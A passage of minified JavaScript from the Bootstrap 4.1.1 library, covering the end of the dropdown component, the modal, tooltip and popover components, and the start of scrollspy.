											s).removeClass(eo), Ya(c).removeClass(eo).trigger(Ya.Event(Za
											.HIDDEN, r)))
								}
							}
						}
				}, d._getParentFromElement = function(a) {
					var t = Hn.getSelectorFromElement(a),
						n;
					return t && (n = Ya(t)[0]), n || a.parentNode
				}, d._dataApiKeydownHandler = function(a) {
					if ((/input|textarea/i.test(a.target.tagName) ? !(32 === a.which || 27 !== a.which && (
							40 !== a.which && 38 !== a.which || Ya(a.target).closest(lo).length)) : Ga.test(
							a.which)) && (a.preventDefault(), a.stopPropagation(), !this.disabled && !Ya(this)
							.hasClass(Ja))) {
						var t = d._getParentFromElement(this),
							e = Ya(t).hasClass(eo);
						if ((e || 27 === a.which && 32 === a.which) && (!e || 27 !== a.which && 32 !== a
							.which)) {
							var n = Ya(t).find(po).get();
							if (0 !== n.length) {
								var o = n.indexOf(a.target);
								38 === a.which && 0 < o && o--, 40 === a.which && o < n.length - 1 && o++, 0 >
									o && (o = 0), n[o].focus()
							}
						} else {
							if (27 === a.which) {
								var i = Ya(t).find(so)[0];
								Ya(i).trigger("focus")
							}
							Ya(this).trigger("click")
						}
					}
				}, $n(d, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return yo
					}
				}, {
					key: "DefaultType",
					get: function() {
						return vo
					}
				}]), d
			}(), Ya(document).on(Za.KEYDOWN_DATA_API, so, xo._dataApiKeydownHandler).on(Za.KEYDOWN_DATA_API, lo, xo
				._dataApiKeydownHandler).on(Za.CLICK_DATA_API + " " + Za.KEYUP_DATA_API, xo._clearMenus).on(Za
				.CLICK_DATA_API, so,
				function(e) {
					e.preventDefault(), e.stopPropagation(), xo._jQueryInterface.call(Ya(this), "toggle")
				}).on(Za.CLICK_DATA_API, ro, function(e) {
				e.stopPropagation()
			}), Ya.fn[Xa] = xo._jQueryInterface, Ya.fn[Xa].Constructor = xo, Ya.fn[Xa].noConflict = function() {
				return Ya.fn[Xa] = Qa, xo._jQueryInterface
			}, xo),
		Sn = (wo = "modal", To = "." + (Co = "bs.modal"), Eo = (_o = t).fn[wo], So = {
				backdrop: !0,
				keyboard: !0,
				focus: !0,
				show: !0
			}, ko = {
				backdrop: "(boolean|string)",
				keyboard: "boolean",
				focus: "boolean",
				show: "boolean"
			}, Ao = {
				HIDE: "hide" + To,
				HIDDEN: "hidden" + To,
				SHOW: "show" + To,
				SHOWN: "shown" + To,
				FOCUSIN: "focusin" + To,
				RESIZE: "resize" + To,
				CLICK_DISMISS: "click.dismiss" + To,
				KEYDOWN_DISMISS: "keydown.dismiss" + To,
				MOUSEUP_DISMISS: "mouseup.dismiss" + To,
				MOUSEDOWN_DISMISS: "mousedown.dismiss" + To,
				CLICK_DATA_API: "click" + To + ".data-api"
			}, Io = "modal-scrollbar-measure", Do = "modal-backdrop", Lo = "modal-open", Po = "fade", Oo = "show",
			No = {
				DIALOG: ".modal-dialog",
				DATA_TOGGLE: "[data-toggle=\"modal\"]",
				DATA_DISMISS: "[data-dismiss=\"modal\"]",
				FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
				STICKY_CONTENT: ".sticky-top",
				NAVBAR_TOGGLER: ".navbar-toggler"
			}, jo = function() {
				function a(n, t) {
					this._config = this._getConfig(t), this._element = n, this._dialog = _o(n).find(No.DIALOG)[0],
						this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this
						._ignoreBackdropClick = !1, this._scrollbarWidth = 0
				}
				var e = a.prototype;
				return e.toggle = function(e) {
					return this._isShown ? this.hide() : this.show(e)
				}, e.show = function(a) {
					var o = this;
					if (!this._isTransitioning && !this._isShown) {
						_o(this._element).hasClass(Po) && (this._isTransitioning = !0);
						var e = _o.Event(Ao.SHOW, {
							relatedTarget: a
						});
						_o(this._element).trigger(e), this._isShown || e.isDefaultPrevented() || (this
							._isShown = !0, this._checkScrollbar(), this._setScrollbar(), this
							._adjustDialog(), _o(document.body).addClass(Lo), this._setEscapeEvent(), this
							._setResizeEvent(), _o(this._element).on(Ao.CLICK_DISMISS, No.DATA_DISMISS,
								function(e) {
									return o.hide(e)
								}), _o(this._dialog).on(Ao.MOUSEDOWN_DISMISS, function() {
								_o(o._element).one(Ao.MOUSEUP_DISMISS, function(e) {
									_o(e.target).is(o._element) && (o._ignoreBackdropClick = !0)
								})
							}), this._showBackdrop(function() {
								return o._showElement(a)
							}))
					}
				}, e.hide = function(a) {
					var o = this;
					if (a && a.preventDefault(), !this._isTransitioning && this._isShown) {
						var e = _o.Event(Ao.HIDE);
						if (_o(this._element).trigger(e), this._isShown && !e.isDefaultPrevented()) {
							this._isShown = !1;
							var t = _o(this._element).hasClass(Po);
							if (t && (this._isTransitioning = !0), this._setEscapeEvent(), this
								._setResizeEvent(), _o(document).off(Ao.FOCUSIN), _o(this._element).removeClass(
									Oo), _o(this._element).off(Ao.CLICK_DISMISS), _o(this._dialog).off(Ao
									.MOUSEDOWN_DISMISS), t) {
								var n = Hn.getTransitionDurationFromElement(this._element);
								_o(this._element).one(Hn.TRANSITION_END, function(e) {
									return o._hideModal(e)
								}).emulateTransitionEnd(n)
							} else this._hideModal()
						}
					}
				}, e.dispose = function() {
					_o.removeData(this._element, Co), _o(window, document, this._element, this._backdrop).off(
							To), this._config = null, this._element = null, this._dialog = null, this
						._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this
						._ignoreBackdropClick = null, this._scrollbarWidth = null
				}, e.handleUpdate = function() {
					this._adjustDialog()
				}, e._getConfig = function(e) {
					return e = o({}, So, e), Hn.typeCheckConfig(wo, e, ko), e
				}, e._showElement = function(a) {
					var t = this,
						e = _o(this._element).hasClass(Po);
					this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE ||
						document.body.appendChild(this._element), this._element.style.display = "block", this
						._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, e && Hn.reflow(
							this._element), _o(this._element).addClass(Oo), this._config.focus && this
						._enforceFocus();
					var n = _o.Event(Ao.SHOWN, {
							relatedTarget: a
						}),
						o = function() {
							t._config.focus && t._element.focus(), t._isTransitioning = !1, _o(t._element)
								.trigger(n)
						};
					if (e) {
						var i = Hn.getTransitionDurationFromElement(this._element);
						_o(this._dialog).one(Hn.TRANSITION_END, o).emulateTransitionEnd(i)
					} else o()
				}, e._enforceFocus = function() {
					var n = this;
					_o(document).off(Ao.FOCUSIN).on(Ao.FOCUSIN, function(e) {
						document !== e.target && n._element !== e.target && 0 === _o(n._element).has(e
							.target).length && n._element.focus()
					})
				}, e._setEscapeEvent = function() {
					var n = this;
					this._isShown && this._config.keyboard ? _o(this._element).on(Ao.KEYDOWN_DISMISS, function(
						e) {
						27 === e.which && (e.preventDefault(), n.hide())
					}) : this._isShown || _o(this._element).off(Ao.KEYDOWN_DISMISS)
				}, e._setResizeEvent = function() {
					var n = this;
					this._isShown ? _o(window).on(Ao.RESIZE, function(e) {
						return n.handleUpdate(e)
					}) : _o(window).off(Ao.RESIZE)
				}, e._hideModal = function() {
					var e = this;
					this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this
						._isTransitioning = !1, this._showBackdrop(function() {
							_o(document.body).removeClass(Lo), e._resetAdjustments(), e._resetScrollbar(),
								_o(e._element).trigger(Ao.HIDDEN)
						})
				}, e._removeBackdrop = function() {
					this._backdrop && (_o(this._backdrop).remove(), this._backdrop = null)
				}, e._showBackdrop = function(a) {
					var o = this,
						e = _o(this._element).hasClass(Po) ? Po : "";
					if (this._isShown && this._config.backdrop) {
						if (this._backdrop = document.createElement("div"), this._backdrop.className = Do, e &&
							_o(this._backdrop).addClass(e), _o(this._backdrop).appendTo(document.body), _o(this
								._element).on(Ao.CLICK_DISMISS, function(e) {
								o._ignoreBackdropClick ? o._ignoreBackdropClick = !1 : e.target === e
									.currentTarget && ("static" === o._config.backdrop ? o._element
									.focus() : o.hide())
							}), e && Hn.reflow(this._backdrop), _o(this._backdrop).addClass(Oo), !a) return;
						if (!e) return void a();
						var t = Hn.getTransitionDurationFromElement(this._backdrop);
						_o(this._backdrop).one(Hn.TRANSITION_END, a).emulateTransitionEnd(t)
					} else if (!this._isShown && this._backdrop) {
						_o(this._backdrop).removeClass(Oo);
						var n = function() {
							o._removeBackdrop(), a && a()
						};
						if (_o(this._element).hasClass(Po)) {
							var i = Hn.getTransitionDurationFromElement(this._backdrop);
							_o(this._backdrop).one(Hn.TRANSITION_END, n).emulateTransitionEnd(i)
						} else n()
					} else a && a()
				}, e._adjustDialog = function() {
					var e = this._element.scrollHeight > document.documentElement.clientHeight;
					!this._isBodyOverflowing && e && (this._element.style.paddingLeft = this._scrollbarWidth +
						"px"), this._isBodyOverflowing && !e && (this._element.style.paddingRight = this
						._scrollbarWidth + "px")
				}, e._resetAdjustments = function() {
					this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
				}, e._checkScrollbar = function() {
					var e = document.body.getBoundingClientRect();
					this._isBodyOverflowing = e.left + e.right < window.innerWidth, this._scrollbarWidth = this
						._getScrollbarWidth()
				}, e._setScrollbar = function() {
					var a = this;
					if (this._isBodyOverflowing) {
						_o(No.FIXED_CONTENT).each(function(o, t) {
							var e = _o(t)[0].style.paddingRight,
								n = _o(t).css("padding-right");
							_o(t).data("padding-right", e).css("padding-right", parseFloat(n) + a
								._scrollbarWidth + "px")
						}), _o(No.STICKY_CONTENT).each(function(o, t) {
							var e = _o(t)[0].style.marginRight,
								n = _o(t).css("margin-right");
							_o(t).data("margin-right", e).css("margin-right", parseFloat(n) - a
								._scrollbarWidth + "px")
						}), _o(No.NAVBAR_TOGGLER).each(function(o, t) {
							var e = _o(t)[0].style.marginRight,
								n = _o(t).css("margin-right");
							_o(t).data("margin-right", e).css("margin-right", parseFloat(n) + a
								._scrollbarWidth + "px")
						});
						var n = document.body.style.paddingRight,
							t = _o(document.body).css("padding-right");
						_o(document.body).data("padding-right", n).css("padding-right", parseFloat(t) + this
							._scrollbarWidth + "px")
					}
				}, e._resetScrollbar = function() {
					_o(No.FIXED_CONTENT).each(function(a, t) {
						var e = _o(t).data("padding-right");
						"undefined" != typeof e && _o(t).css("padding-right", e).removeData(
							"padding-right")
					}), _o(No.STICKY_CONTENT + ", " + No.NAVBAR_TOGGLER).each(function(a, t) {
						var e = _o(t).data("margin-right");
						"undefined" != typeof e && _o(t).css("margin-right", e).removeData(
							"margin-right")
					});
					var e = _o(document.body).data("padding-right");
					"undefined" != typeof e && _o(document.body).css("padding-right", e).removeData(
						"padding-right")
				}, e._getScrollbarWidth = function() {
					var n = document.createElement("div");
					n.className = Io, document.body.appendChild(n);
					var t = n.getBoundingClientRect().width - n.clientWidth;
					return document.body.removeChild(n), t
				}, a._jQueryInterface = function(s, n) {
					return this.each(function() {
						var i = _o(this).data(Co),
							r = o({}, So, _o(this).data(), "object" == typeof s && s ? s : {});
						if (i || (i = new a(this, r), _o(this).data(Co, i)), "string" == typeof s) {
							if ("undefined" == typeof i[s]) throw new TypeError("No method named \"" +
								s + "\"");
							i[s](n)
						} else r.show && i.show(n)
					})
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return So
					}
				}]), a
			}(), _o(document).on(Ao.CLICK_DATA_API, No.DATA_TOGGLE, function(a) {
				var t = this,
					n = Hn.getSelectorFromElement(this),
					i;
				n && (i = _o(n)[0]);
				var l = _o(i).data(Co) ? "toggle" : o({}, _o(i).data(), _o(this).data());
				"A" !== this.tagName && "AREA" !== this.tagName || a.preventDefault();
				var r = _o(i).one(Ao.SHOW, function(e) {
					e.isDefaultPrevented() || r.one(Ao.HIDDEN, function() {
						_o(t).is(":visible") && t.focus()
					})
				});
				jo._jQueryInterface.call(_o(i), l, this)
			}), _o.fn[wo] = jo._jQueryInterface, _o.fn[wo].Constructor = jo, _o.fn[wo].noConflict = function() {
				return _o.fn[wo] = Eo, jo._jQueryInterface
			}, jo),
		wn = (Ho = "tooltip", Ro = "." + (Wo = "bs.tooltip"), zo = ($o = t).fn[Ho], Mo = "bs-tooltip", Fo =
			new RegExp("(^|\\s)" + Mo + "\\S+", "g"), Yo = {
				animation: !0,
				template: "<div class=\"tooltip\" role=\"tooltip\"><div class=\"arrow\"></div><div class=\"tooltip-inner\"></div></div>",
				trigger: "hover focus",
				title: "",
				delay: 0,
				html: !(qo = {
					AUTO: "auto",
					TOP: "top",
					RIGHT: "right",
					BOTTOM: "bottom",
					LEFT: "left"
				}),
				selector: !(Bo = {
					animation: "boolean",
					template: "string",
					title: "(string|element|function)",
					trigger: "string",
					delay: "(number|object)",
					html: "boolean",
					selector: "(string|boolean)",
					placement: "(string|function)",
					offset: "(number|string)",
					container: "(string|element|boolean)",
					fallbackPlacement: "(string|array)",
					boundary: "(string|element)"
				}),
				placement: "top",
				offset: 0,
				container: !1,
				fallbackPlacement: "flip",
				boundary: "scrollParent"
			}, Uo = "out", Vo = {
				HIDE: "hide" + Ro,
				HIDDEN: "hidden" + Ro,
				SHOW: (Xo = "show") + Ro,
				SHOWN: "shown" + Ro,
				INSERTED: "inserted" + Ro,
				CLICK: "click" + Ro,
				FOCUSIN: "focusin" + Ro,
				FOCUSOUT: "focusout" + Ro,
				MOUSEENTER: "mouseenter" + Ro,
				MOUSELEAVE: "mouseleave" + Ro
			}, Ko = "fade", Qo = "show", Go = ".tooltip-inner", Zo = ".arrow", Jo = "hover", ei = "focus", ti =
			"click", ni = "manual", ai = function() {
				function e(n, t) {
					if ("undefined" == typeof Ln) throw new TypeError(
						"Bootstrap tooltips require Popper.js (https://popper.js.org)");
					this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this
						._popper = null, this.element = n, this.config = this._getConfig(t), this.tip = null, this
						._setListeners()
				}
				var n = e.prototype;
				return n.enable = function() {
					this._isEnabled = !0
				}, n.disable = function() {
					this._isEnabled = !1
				}, n.toggleEnabled = function() {
					this._isEnabled = !this._isEnabled
				}, n.toggle = function(a) {
					if (this._isEnabled)
						if (a) {
							var t = this.constructor.DATA_KEY,
								e = $o(a.currentTarget).data(t);
							e || (e = new this.constructor(a.currentTarget, this._getDelegateConfig()), $o(a
									.currentTarget).data(t, e)), e._activeTrigger.click = !e._activeTrigger
								.click, e._isWithActiveTrigger() ? e._enter(null, e) : e._leave(null, e)
						} else {
							if ($o(this.getTipElement()).hasClass(Qo)) return void this._leave(null, this);
							this._enter(null, this)
						}
				}, n.dispose = function() {
					clearTimeout(this._timeout), $o.removeData(this.element, this.constructor.DATA_KEY), $o(this
							.element).off(this.constructor.EVENT_KEY), $o(this.element).closest(".modal").off(
							"hide.bs.modal"), this.tip && $o(this.tip).remove(), this._isEnabled = null, this
						._timeout = null, this._hoverState = null, (this._activeTrigger = null) !== this
						._popper && this._popper.destroy(), this._popper = null, this.element = null, this
						.config = null, this.tip = null
				}, n.show = function() {
					var d = this;
					if ("none" === $o(this.element).css("display")) throw new Error(
						"Please use show on visible elements");
					var e = $o.Event(this.constructor.Event.SHOW);
					if (this.isWithContent() && this._isEnabled) {
						$o(this.element).trigger(e);
						var t = $o.contains(this.element.ownerDocument.documentElement, this.element);
						if (e.isDefaultPrevented() || !t) return;
						var n = this.getTipElement(),
							i = Hn.getUID(this.constructor.NAME);
						n.setAttribute("id", i), this.element.setAttribute("aria-describedby", i), this
							.setContent(), this.config.animation && $o(n).addClass(Ko);
						var r = "function" == typeof this.config.placement ? this.config.placement.call(this, n,
								this.element) : this.config.placement,
							s = this._getAttachment(r);
						this.addAttachmentClass(s);
						var o = !1 === this.config.container ? document.body : $o(this.config.container);
						$o(n).data(this.constructor.DATA_KEY, this), $o.contains(this.element.ownerDocument
							.documentElement, this.tip) || $o(n).appendTo(o), $o(this.element).trigger(this
							.constructor.Event.INSERTED), this._popper = new Ln(this.element, n, {
							placement: s,
							modifiers: {
								offset: {
									offset: this.config.offset
								},
								flip: {
									behavior: this.config.fallbackPlacement
								},
								arrow: {
									element: Zo
								},
								preventOverflow: {
									boundariesElement: this.config.boundary
								}
							},
							onCreate: function(e) {
								e.originalPlacement !== e.placement && d
									._handlePopperPlacementChange(e)
							},
							onUpdate: function(e) {
								d._handlePopperPlacementChange(e)
							}
						}), $o(n).addClass(Qo), "ontouchstart" in document.documentElement && $o(document
							.body).children().on("mouseover", null, $o.noop);
						var a = function() {
							d.config.animation && d._fixTransition();
							var e = d._hoverState;
							d._hoverState = null, $o(d.element).trigger(d.constructor.Event.SHOWN), e ===
								Uo && d._leave(null, d)
						};
						if ($o(this.tip).hasClass(Ko)) {
							var l = Hn.getTransitionDurationFromElement(this.tip);
							$o(this.tip).one(Hn.TRANSITION_END, a).emulateTransitionEnd(l)
						} else a()
					}
				}, n.hide = function(a) {
					var t = this,
						e = this.getTipElement(),
						n = $o.Event(this.constructor.Event.HIDE),
						o = function() {
							t._hoverState !== Xo && e.parentNode && e.parentNode.removeChild(e), t
								._cleanTipClass(), t.element.removeAttribute("aria-describedby"), $o(t.element)
								.trigger(t.constructor.Event.HIDDEN), null !== t._popper && t._popper.destroy(),
								a && a()
						};
					if ($o(this.element).trigger(n), !n.isDefaultPrevented()) {
						if ($o(e).removeClass(Qo), "ontouchstart" in document.documentElement && $o(document
								.body).children().off("mouseover", null, $o.noop), this._activeTrigger[ti] = !1,
							this._activeTrigger[ei] = !1, this._activeTrigger[Jo] = !1, $o(this.tip).hasClass(
								Ko)) {
							var i = Hn.getTransitionDurationFromElement(e);
							$o(e).one(Hn.TRANSITION_END, o).emulateTransitionEnd(i)
						} else o();
						this._hoverState = ""
					}
				}, n.update = function() {
					null !== this._popper && this._popper.scheduleUpdate()
				}, n.isWithContent = function() {
					return !!this.getTitle()
				}, n.addAttachmentClass = function(e) {
					$o(this.getTipElement()).addClass(Mo + "-" + e)
				}, n.getTipElement = function() {
					return this.tip = this.tip || $o(this.config.template)[0], this.tip
				}, n.setContent = function() {
					var e = $o(this.getTipElement());
					this.setElementContent(e.find(Go), this.getTitle()), e.removeClass(Ko + " " + Qo)
				}, n.setElementContent = function(a, t) {
					var e = this.config.html;
					"object" == typeof t && (t.nodeType || t.jquery) ? e ? $o(t).parent().is(a) || a.empty()
						.append(t) : a.text($o(t).text()) : a[e ? "html" : "text"](t)
				}, n.getTitle = function() {
					var e = this.element.getAttribute("data-original-title");
					return e || (e = "function" == typeof this.config.title ? this.config.title.call(this
						.element) : this.config.title), e
				}, n._getAttachment = function(e) {
					return qo[e.toUpperCase()]
				}, n._setListeners = function() {
					var a = this;
					this.config.trigger.split(" ").forEach(function(o) {
						if ("click" === o) $o(a.element).on(a.constructor.Event.CLICK, a.config
							.selector,
							function(e) {
								return a.toggle(e)
							});
						else if (o !== ni) {
							var t = o === Jo ? a.constructor.Event.MOUSEENTER : a.constructor.Event
								.FOCUSIN,
								e = o === Jo ? a.constructor.Event.MOUSELEAVE : a.constructor.Event
								.FOCUSOUT;
							$o(a.element).on(t, a.config.selector, function(e) {
								return a._enter(e)
							}).on(e, a.config.selector, function(e) {
								return a._leave(e)
							})
						}
						$o(a.element).closest(".modal").on("hide.bs.modal", function() {
							return a.hide()
						})
					}), this.config.selector ? this.config = o({}, this.config, {
						trigger: "manual",
						selector: ""
					}) : this._fixTitle()
				}, n._fixTitle = function() {
					var e = typeof this.element.getAttribute("data-original-title");
					(this.element.getAttribute("title") || "string" != e) && (this.element.setAttribute(
							"data-original-title", this.element.getAttribute("title") || ""), this.element
						.setAttribute("title", ""))
				}, n._enter = function(a, t) {
					var o = this.constructor.DATA_KEY;
					(t = t || $o(a.currentTarget).data(o)) || (t = new this.constructor(a.currentTarget, this
						._getDelegateConfig()), $o(a.currentTarget).data(o, t)), a && (t._activeTrigger[
							"focusin" === a.type ? ei : Jo] = !0), $o(t.getTipElement()).hasClass(Qo) || t
						._hoverState === Xo ? t._hoverState = Xo : (clearTimeout(t._timeout), t._hoverState =
							Xo, t.config.delay && t.config.delay.show ? t._timeout = setTimeout(function() {
								t._hoverState === Xo && t.show()
							}, t.config.delay.show) : t.show())
				}, n._leave = function(a, t) {
					var o = this.constructor.DATA_KEY;
					(t = t || $o(a.currentTarget).data(o)) || (t = new this.constructor(a.currentTarget, this
						._getDelegateConfig()), $o(a.currentTarget).data(o, t)), a && (t._activeTrigger[
						"focusout" === a.type ? ei : Jo] = !1), t._isWithActiveTrigger() || (clearTimeout(t
							._timeout), t._hoverState = Uo, t.config.delay && t.config.delay.hide ? t
						._timeout = setTimeout(function() {
							t._hoverState === Uo && t.hide()
						}, t.config.delay.hide) : t.hide())
				}, n._isWithActiveTrigger = function() {
					for (var e in this._activeTrigger)
						if (this._activeTrigger[e]) return !0;
					return !1
				}, n._getConfig = function(e) {
					return "number" == typeof(e = o({}, this.constructor.Default, $o(this.element).data(),
							"object" == typeof e && e ? e : {})).delay && (e.delay = {
							show: e.delay,
							hide: e.delay
						}), "number" == typeof e.title && (e.title = e.title.toString()), "number" == typeof e
						.content && (e.content = e.content.toString()), Hn.typeCheckConfig(Ho, e, this
							.constructor.DefaultType), e
				}, n._getDelegateConfig = function() {
					var n = {};
					if (this.config)
						for (var t in this.config) this.constructor.Default[t] !== this.config[t] && (n[t] =
							this.config[t]);
					return n
				}, n._cleanTipClass = function() {
					var n = $o(this.getTipElement()),
						t = n.attr("class").match(Fo);
					null !== t && 0 < t.length && n.removeClass(t.join(""))
				}, n._handlePopperPlacementChange = function(e) {
					this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(e.placement))
				}, n._fixTransition = function() {
					var n = this.getTipElement(),
						t = this.config.animation;
					null === n.getAttribute("x-placement") && ($o(n).removeClass(Ko), this.config.animation = !
						1, this.hide(), this.show(), this.config.animation = t)
				}, e._jQueryInterface = function(a) {
					return this.each(function() {
						var n = $o(this).data(Wo);
						if ((n || !/dispose|hide/.test(a)) && (n || (n = new e(this, "object" ==
								typeof a && a), $o(this).data(Wo, n)), "string" == typeof a)) {
							if ("undefined" == typeof n[a]) throw new TypeError("No method named \"" +
								a + "\"");
							n[a]()
						}
					})
				}, $n(e, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return Yo
					}
				}, {
					key: "NAME",
					get: function() {
						return Ho
					}
				}, {
					key: "DATA_KEY",
					get: function() {
						return Wo
					}
				}, {
					key: "Event",
					get: function() {
						return Vo
					}
				}, {
					key: "EVENT_KEY",
					get: function() {
						return Ro
					}
				}, {
					key: "DefaultType",
					get: function() {
						return Bo
					}
				}]), e
			}(), $o.fn[Ho] = ai._jQueryInterface, $o.fn[Ho].Constructor = ai, $o.fn[Ho].noConflict = function() {
				return $o.fn[Ho] = zo, ai._jQueryInterface
			}, ai),
		In = (ii = "popover", ri = "." + (si = "bs.popover"), li = (oi = t).fn[ii], di = "bs-popover", ci =
			new RegExp("(^|\\s)" + di + "\\S+", "g"), pi = o({}, wn.Default, {
				placement: "right",
				trigger: "click",
				content: "",
				template: "<div class=\"popover\" role=\"tooltip\"><div class=\"arrow\"></div><h3 class=\"popover-header\"></h3><div class=\"popover-body\"></div></div>"
			}), ui = o({}, wn.DefaultType, {
				content: "(string|element|function)"
			}), gi = "fade", mi = ".popover-header", hi = ".popover-body", bi = {
				HIDE: "hide" + ri,
				HIDDEN: "hidden" + ri,
				SHOW: (fi = "show") + ri,
				SHOWN: "shown" + ri,
				INSERTED: "inserted" + ri,
				CLICK: "click" + ri,
				FOCUSIN: "focusin" + ri,
				FOCUSOUT: "focusout" + ri,
				MOUSEENTER: "mouseenter" + ri,
				MOUSELEAVE: "mouseleave" + ri
			}, yi = function(a) {
				function o() {
					return a.apply(this, arguments) || this
				}
				var t, i;
				i = a, (t = o).prototype = Object.create(i.prototype), (t.prototype.constructor = t).__proto__ = i;
				var s = o.prototype;
				return s.isWithContent = function() {
					return this.getTitle() || this._getContent()
				}, s.addAttachmentClass = function(e) {
					oi(this.getTipElement()).addClass(di + "-" + e)
				}, s.getTipElement = function() {
					return this.tip = this.tip || oi(this.config.template)[0], this.tip
				}, s.setContent = function() {
					var n = oi(this.getTipElement());
					this.setElementContent(n.find(mi), this.getTitle());
					var t = this._getContent();
					"function" == typeof t && (t = t.call(this.element)), this.setElementContent(n.find(hi), t),
						n.removeClass(gi + " " + fi)
				}, s._getContent = function() {
					return this.element.getAttribute("data-content") || this.config.content
				}, s._cleanTipClass = function() {
					var n = oi(this.getTipElement()),
						t = n.attr("class").match(ci);
					null !== t && 0 < t.length && n.removeClass(t.join(""))
				}, o._jQueryInterface = function(a) {
					return this.each(function() {
						var n = oi(this).data(si),
							i = "object" == typeof a ? a : null;
						if ((n || !/destroy|hide/.test(a)) && (n || (n = new o(this, i), oi(this).data(
								si, n)), "string" == typeof a)) {
							if ("undefined" == typeof n[a]) throw new TypeError("No method named \"" +
								a + "\"");
							n[a]()
						}
					})
				}, $n(o, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return pi
					}
				}, {
					key: "NAME",
					get: function() {
						return ii
					}
				}, {
					key: "DATA_KEY",
					get: function() {
						return si
					}
				}, {
					key: "Event",
					get: function() {
						return bi
					}
				}, {
					key: "EVENT_KEY",
					get: function() {
						return ri
					}
				}, {
					key: "DefaultType",
					get: function() {
						return ui
					}
				}]), o
			}(wn), oi.fn[ii] = yi._jQueryInterface, oi.fn[ii].Constructor = yi, oi.fn[ii].noConflict = function() {
				return oi.fn[ii] = li, yi._jQueryInterface
			}, yi),
		Dn = (xi = "scrollspy", wi = "." + (_i = "bs.scrollspy"), Ci = (vi = t).fn[xi], Ti = {
			offset: 10,
			method: "auto",
			target: ""
		}, Ei = {
			offset: "number",
			method: "string",
			target: "(string|element)"
		}, Si = {
			ACTIVATE: "activate" + wi,
			SCROLL: "scroll" + wi,
			LOAD_DATA_API: "load" + wi + ".data-api"
		}, ki = "dropdown-item", Ai = "active", Ii = {
			DATA_SPY: "[data-spy=\"scroll\"]",
			ACTIVE: ".active",
			NAV_LIST_GROUP: ".nav, .list-group",
			NAV_LINKS: ".nav-link",
			NAV_ITEMS: ".nav-item",
			LIST_ITEMS: ".list-group-item",
			DROPDOWN: ".dropdown",
			DROPDOWN_ITEMS: ".dropdown-item",
			DROPDOWN_TOGGLE: ".dropdown-toggle"
		}, Di = "offset", Li = "position", Pi = function() {
			function a(a, t) {
				var e = this;
				this._element = a, this._scrollElement = "BODY" === a.tagName ? window : a, this._config = this
					._getConfig(t), this._selector = this._config.target + " " + Ii.NAV_LINKS + "," + this
					._config.target + " " + Ii.LIST_ITEMS + "," + this._config.target + " " + Ii.DROPDOWN_ITEMS,
					this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0,
					vi(this._scrollElement).on(Si.SCROLL, function(n) {
						return e._process(n)
					}), this.refresh(), this._process()
			}
			var e = a.prototype;
			return e.refresh = function() {
				var n = this,
					e = this._scrollElement === this._scrollElement.window ? Di : Li,
					t = "auto" === this._config.method ? e : this._config.method,
					a = t === Li ? this._getScrollTop() : 0;
				this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), vi
					.makeArray(vi(this._selector)).map(function(o) {
						var s = Hn.getSelectorFromElement(o),
							n;
						if (s && (n = vi(s)[0]), n) {
							var r = n.getBoundingClientRect();
							if (r.width || r.height) return [vi(n)[t]().top + a, s]
						}
						return null
					}).filter(function(e) {
						return e
					}).sort(function(n, t) {
						return n[0] - t[0]
					}).forEach(function(e) {
						n._offsets.push(e[0]), n._targets.push(e[1])
					})
			}, e.dispose = function() {
				vi.removeData(this._element, _i), vi(this._scrollElement).off(wi), this._element = null,
					this._scrollElement = null, this._config = null, this._selector = null, this._offsets =
					null, this._targets = null, this._activeTarget = null, this._scrollHeight = null
			}, e._getConfig = function(n) {
				if ("string" != typeof(n = o({}, Ti, "object" == typeof n && n ? n : {})).target) {
					var a = vi(n.target).attr("id");
					a || (a = Hn.getUID(xi), vi(n.target).attr("id", a)), n.target = "#" + a
				}
				return Hn.typeCheckConfig(xi, n, Ei), n
			}, e._getScrollTop = function() {
				return this._scrollElement === window ? this._scrollElement.pageYOffset : this
					._scrollElement.scrollTop
			}, e._getScrollHeight = function() {
				return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document
					.documentElement.scrollHeight)
			}, e._getOffsetHeight = function() {
				return this._scrollElement === window ? window.innerHeight : this._scrollElement
					.getBoundingClientRect().height
			}, e._process = function() {
				var a = this._getScrollTop() + this._config.offset,
					t = this._getScrollHeight(),
					e = this._config.offset + t - this._getOffsetHeight();
				if (this._scrollHeight !== t && this.refresh(), e <= a) {
					var n = this._targets[this._targets.length - 1];
					this._activeTarget !== n && this._activate(n)
				} else {
					if (this._activeTarget && a < this._offsets[0] && 0 < this._offsets[0]) return this
						._activeTarget = null, void this._clear();
					for (var o = this._offsets.length; o--;) this._activeTarget !== this._targets[o] && a >=
						this._offsets[o] && ("undefined" == typeof this._offsets[o + 1] || a < this
							._offsets[o + 1]) && this._activate(this._targets[o])
				}
			}, e._activate = function(a) {
				this._activeTarget = a, this._clear();
				var e = this._selector.split(",");
				e = e.map(function(e) {
					return e + "[data-target=\"" + a + "\"]," + e + "[href=\"" + a + "\"]"
				});
				var o = vi(e.join(","));
				o.hasClass(ki) ? (o.closest(Ii.DROPDOWN).find(Ii.DROPDOWN_TOGGLE).addClass(Ai), o.addClass(
					Ai)) : (o.addClass(Ai), o.parents(Ii.NAV_LIST_GROUP).prev(Ii.NAV_LINKS + ", " + Ii
						.LIST_ITEMS).addClass(Ai), o.parents(Ii.NAV_LIST_GROUP).prev(Ii.NAV_ITEMS)
					.children(Ii.NAV_LINKS).addClass(Ai)), vi(this._scrollElement).trigger(Si
				.ACTIVATE, {
					relatedTarget: a
				})
			}, e._clear = function() {
